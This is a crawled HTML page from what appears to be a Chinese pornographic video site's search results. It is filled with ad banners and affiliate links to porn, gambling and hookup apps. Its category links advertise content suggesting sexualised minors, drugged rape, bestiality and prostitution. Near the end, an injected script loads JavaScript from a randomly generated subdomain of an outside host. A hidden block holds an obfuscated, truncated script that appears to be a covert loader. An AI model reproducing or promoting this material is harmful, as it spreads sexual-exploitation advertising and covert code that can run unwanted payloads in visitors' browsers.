

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hi-unique.com/vodsearch/%E9%BA%BB%E8%B1%86%E4%BC%A0%E5%AA%92%EF%BC%8C%E5%A4%A9%E7%BE%8E%E4%BC%A0%E5%AA%92%EF%BC%8C%E6%9E%9C%E5%86%BB%E4%BC%A0%E5%AA%92%EF%BC%8C%E5%AD%95%E5%A6%87%EF%BC%8C%E5%B0%91%E5%A6%87%EF%BC%8C%E5%AD%A6%E7%94%9F%EF%BC%8C%E5%B0%91%E5%A5%B3%EF%BC%8C%E8%BF%B7%E5%A5%B8%EF%BC%8C%E5%8C%BB%E5%AD%A6%E6%A3%80%E6%9F%A5%EF%BC%8C%E5%B9%BF%E8%A5%BF%E8%A1%A8%E5%A6%B9%EF%BC%8C%E9%BB%91%E9%BE%99%E6%B1%9F%EF%BC%8C%E5%9B%9B%E5%B7%9D%EF%BC%8C%E8%80%81%E4%BA%BA%EF%BC%8CB%E7%AB%99%EF%BC%8C%E7%BD%91%E7%BA%A2%EF%BC%8C%E5%84%BF%E5%AD%90%EF%BC%8C%E5%B9%BF%E5%B7%9E%EF%BC%8C%E5%A4%A7%E7%A5%9E%EF%BC%8C%E5%B9%BF%E4%B8%9C%EF%BC%8C%E6%B7%B1%E5%9C%B3%EF%BC%8C%E5%AE%B6%E5%BA%AD%E6%91%84%E5%83%8F%E5%A4%B4-------------.html
body_size: 10012
content:
<!doctype html><html lang="zh"><head><title>麻豆传媒，天美传媒，搜索结果 - 欧美日韩国产综合视频在线观看-国产欧美日韩综合一区在线播放-欧美日韩综合一区在线观看-欧美日韩在线二区下载-午夜精品一区二区三区在线观看-一区二区三区高清视频-欧美日韩一区二区综合在线</title><meta name="keywords" content="麻豆传媒，天美传媒，搜索结果" /><meta name="description" content="麻豆传媒，天美传媒，搜索结果" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"13","url":"www.hi-unique.com","wapurl":"www.hi-unique.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩国产综合视频在线观看-国产欧美日韩综合一区在线播放-欧美日韩综合一区在线观看-欧美日韩在线二区下载-午夜精品一区二区三区在线观看-一区二区三区高清视频-欧美日韩一区二区综合在线</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://146.103.73.45:5030/siteadmin/upload/img/1988147440755900418.webp' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://collision3550.top/df0c013a7ce30c46e857d7de0b52b780.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://www.uxmum.top/images/68c6666c450fc9ef0018aaf0.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://www.uxmum.top/images/683acd83bb50e4b4629db018.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ub.dckj.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ub.dckj.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ub.dckj.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ub.dckj.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://103.101.191.132:6868/?cid=4528597' title="" target='_blank'><img src='https://img2.ytljmnpntb1118.com/960x100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.hi-unique.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://s9so.xss20.com/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://s9so.xss20.com/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/yuxp/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/yuxp/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/yuxp/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/yuxp/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/yuxp/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/yuxp/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/yuxp/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/yuxp/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/yuxp/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/yuxp/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/yuxp/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/yuxp/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/yuxp/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/yuxp/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/yuxp/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/yuxp/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/yuxp/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/yuxp/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/yuxp/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/yuxp/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/yuxp/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/yuxp/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/yuxp/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/yuxp/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/yuxp/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/yuxp/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/yuxp/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/yuxp/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/yuxp/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/yuxp/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/yuxp/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/yuxp/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/yuxp/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/yuxp/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/yuxp/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/yuxp/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/yuxp/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/yuxp/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/yuxp/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/yuxp/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/yuxp/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/yuxp/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/yuxp/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/yuxp/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/yuxp/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/yuxp/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/yuxp/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/yuxp/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/yuxp/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/yuxp/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/yuxp/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/yuxp/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/yuxp/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/yuxp/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://ty141ub.dckj.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ub.dckj.top/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://153.43.11.151/?cid=9753172"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://153.43.11.151/?cid=9753172"><img src="https://imgsa.baidu.com/forum/pic/item/b7003af33a87e95050c6757f56385343faf2b4d4.jpg" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ub.dckj.top/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ub.dckj.top/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ub.dckj.top/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233y.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ub.dckj.top/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".kjcakncxl.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="d442xi64ng";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 